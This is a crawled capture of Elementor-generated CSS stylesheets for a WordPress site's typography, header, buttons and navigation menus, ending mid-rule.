h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-1c5a6f2-font-family ), Sans-serif;font-size:var( --e-global-typography-1c5a6f2-font-size );font-weight:var( --e-global-typography-1c5a6f2-font-weight );}.elementor-kit-39267 h2{color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:32px;font-weight:700;line-height:0.5em;}.elementor-kit-39267 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a9ab328-font-family ), Sans-serif;font-size:var( --e-global-typography-a9ab328-font-size );font-weight:var( --e-global-typography-a9ab328-font-weight );}.elementor-kit-39267 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fa94854-font-family ), Sans-serif;font-size:var( --e-global-typography-fa94854-font-size );font-weight:var( --e-global-typography-fa94854-font-weight );}.elementor-kit-39267 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-ef03a57-font-family ), Sans-serif;font-size:var( --e-global-typography-ef03a57-font-size );font-weight:var( --e-global-typography-ef03a57-font-weight );}.elementor-kit-39267 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-676e90e-font-family ), Sans-serif;font-size:var( --e-global-typography-676e90e-font-size );font-weight:var( --e-global-typography-676e90e-font-weight );}.elementor-kit-39267 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );background-color:#F9F9F9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;border-radius:20px 20px 20px 20px;}.elementor-kit-39267 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea:focus,.elementor-kit-39267 .elementor-field-textual:focus{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#E5E5E5;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-39267{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:45px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:14px;--e-global-typography-133712d-font-size:17px;--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:15px;--e-global-typography-36c7805-font-size:50px;--e-global-typography-e048eaa-font-size:17px;--e-global-typography-fc2045c-font-size:21px;--e-global-typography-302454e-font-size:19px;--e-global-typography-ce6370e-font-size:38px;--e-global-typography-cde270c-font-size:28px;--e-global-typography-dc955ab-font-size:15px;--e-global-typography-1bc03a3-font-size:20px;--e-global-typography-b58d30f-font-size:24px;--e-global-typography-3c70501-font-size:19px;--e-global-typography-856d145-font-size:28px;--e-global-typography-1c5a6f2-font-size:50px;--e-global-typography-f4c0dd3-font-size:31px;--e-global-typography-a9ab328-font-size:28px;--e-global-typography-fa94854-font-size:23px;--e-global-typography-ef03a57-font-size:21px;--e-global-typography-676e90e-font-size:17px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:31px;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-39267{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:40px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-133712d-font-size:16px;--e-global-typography-0d7e0e5-font-size:13px;--e-global-typography-1d85608-font-size:14px;--e-global-typography-e243f3e-font-size:14px;--e-global-typography-49b3092-font-size:14px;--e-global-typography-36c7805-font-size:45px;--e-global-typography-e048eaa-font-size:16px;--e-global-typography-fc2045c-font-size:20px;--e-global-typography-302454e-font-size:18px;--e-global-typography-ce6370e-font-size:35px;--e-global-typography-cde270c-font-size:26px;--e-global-typography-dc955ab-font-size:14px;--e-global-typography-1bc03a3-font-size:19px;--e-global-typography-b58d30f-font-size:22px;--e-global-typography-3c70501-font-size:18px;--e-global-typography-856d145-font-size:26px;--e-global-typography-1c5a6f2-font-size:45px;--e-global-typography-f4c0dd3-font-size:30px;--e-global-typography-a9ab328-font-size:26px;--e-global-typography-fa94854-font-size:22px;--e-global-typography-ef03a57-font-size:20px;--e-global-typography-676e90e-font-size:16px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:30px;line-height:1.2em;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-122356.css?ver=1769746733
body_size: 3559
content:
.elementor-122356 .elementor-element.elementor-element-5795f073:not(.elementor-motion-effects-element-type-background), .elementor-122356 .elementor-element.elementor-element-5795f073 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-122356 .elementor-element.elementor-element-5795f073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-122356 .elementor-element.elementor-element-5795f073 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-122356 .elementor-element.elementor-element-20ba5a43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{background-color:#E4282200;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;fill:#FFFFFF;color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-23808af5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 2px 0px;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:hover, .elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:focus{color:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:hover svg, .elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-63880dae:not(.elementor-motion-effects-element-type-background), .elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-container{max-width:1250px;}.elementor-122356 .elementor-element.elementor-element-63880dae{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.24);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-9px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:500;}.elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-76a32613.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-76a32613.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:start;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:392px;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-jet-nav-menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-2d809744 > .elementor-widget-container{padding:0px 10px 0px 0px;}body:not(.rtl) .elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top{color:var( --e-global-color-text );padding:10px 5px 10px 4px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top .jet-nav-link-text{font-size:17px;font-weight:600;letter-spacing:-0.1px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item.current-menu-item .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top .jet-nav-arrow{margin-left:1px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:1px;margin-left:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:1px;margin-right:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav__sub{width:245px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 10px 10px 10px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav-depth-0{margin-top:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav-depth-0 .jet-nav__sub{margin-left:10px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .jet-nav-depth-0 .jet-nav__sub{margin-right:10px;margin-left:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-sub .jet-nav-link-text{font-size:17px;font-weight:500;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-sub{color:var( --e-global-color-text );padding:10px 10px 10px 10px;}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-172a4f6c{width:auto;max-width:auto;}.elementor-widget-jkit_button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{background-color:#E42822;width:100%;padding:18px 10px 18px 10px;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-c11d679 );border-radius:10px 10px 10px 10px;box-shadow:1px 1px 11px 0px rgba(0, 0, 0, 0.1);}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:not(.hover-gradient):hover, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper.hover-gradient:before{background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-fdd6b77{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-c11d679 );width:15px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:15px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:10px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:10px;}.elementor-widget-jkit_nav_menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#E4282200;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#E4282200;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-122356 .elementor-element.elementor-element-179f8673{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:499;}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-end;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:48px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:"Quicksand", Sans-serif;font-size:17px;font-weight:600;letter-spacing:0.4px;padding:0px 20px 0px 0px;color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:0px;fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i{color:#C80202;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{fill:#C80202;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;border-style:none;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e243f3e-font-family ), Sans-serif;font-size:var( --e-global-typography-e243f3e-font-size );font-weight:var( --e-global-typography-e243f3e-font-weight );margin:0px 0px 0px 0px;padding:10px 30px 10px 20px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a i{font-size:16px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a svg{width:16px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 